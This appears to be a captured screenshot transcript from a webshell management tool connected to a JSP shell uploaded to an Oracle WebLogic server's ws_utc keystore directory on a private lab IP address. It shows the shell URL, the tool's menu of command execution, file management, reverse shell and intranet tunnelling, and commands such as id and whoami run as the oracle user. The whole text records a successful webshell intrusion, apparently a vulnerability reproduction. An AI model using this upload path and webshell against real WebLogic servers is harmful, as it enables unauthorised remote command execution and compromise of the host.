 http://192.168.255.128:7001/ws_utc/css/config/keystore/1633502727693_shell.jsp
URL: http://192.168.255.128:7001/ws_utc/css/config/keystore/1633502727693_shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/u01/oracle/user_projects/domains/base_domain/ >id
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
/u01/oracle/user_projects/domains/base_domain/ >pwd
/u01/oracle/user_projects/domains/base_domain
/u01/oracle/user_projects/domains/base_domain/ >ifconfig
/bin/sh: ifconfig: command not found
/u01/oracle/user_projects/domains/base_domain/ >whoami
oracle
/u01/oracle/user_projects/domains/base_domain/ >